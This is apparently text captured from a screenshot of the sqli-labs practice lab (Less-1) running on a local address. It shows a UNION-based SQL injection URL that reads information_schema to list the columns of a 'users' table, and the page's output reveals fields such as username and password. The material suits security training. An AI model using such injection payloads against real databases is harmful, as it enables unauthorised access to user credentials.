 不安全 192.168.183.1/sqli/Less-1/?id=-1%27%20union%20select%201,2,group_concat(%27~%27,column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27--+ I
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat('~',column_name) from information_schema.columns where table_name='users'-- ' LIMIT 0,1
Your Login name:2
Your
er_id,~first_name,~last_name,~user,~password,~avatar,~last_login,~failed_login,~USER,~CURRENT_CONNECTIONS,~TOTAL_CONNECTIONS,~id,~username,~password